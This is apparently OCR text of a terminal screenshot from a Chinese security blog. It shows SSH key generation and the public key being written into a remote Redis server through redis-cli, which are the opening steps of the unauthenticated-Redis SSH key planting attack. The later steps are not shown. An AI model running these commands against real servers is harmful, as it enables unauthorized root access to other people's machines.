 root@luodameinv:~# ssh-keygen -t rsa
CH 中
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:hVZVwMHm+KwFyvZwkep/3JcGRwjzbysSGtCwIV7Ftic root@luodameinv
The key's randomart image is:
+---[RSA 3072]----+
|         o..+++.   |
|      . + = o+     |
|     . o O o=+ .   |
|      . + E=..o .  |
|        .Soo=  o   |
|         *...+. +  |
|        o +o+..+ o|
|         ..o.o..+.|
|          .... o. |
+----[SHA256]-----+
root@luodameinv:~# cd .ssh/
root@luodameinv:~/.ssh# ls
id_rsa  id_rsa.pub
root@luodameinv:~/.ssh#  (echo -e "\n\n"; cat id_rsa.pub; echo "\n\n") >ceshi.
txt
这波很hacker
root@luodameinv:~/.ssh# cat ceshi.txt | redis-cli -h 10.1.8.158 -x set crack
OK
https://blog.csdn.net/LUOBIKUN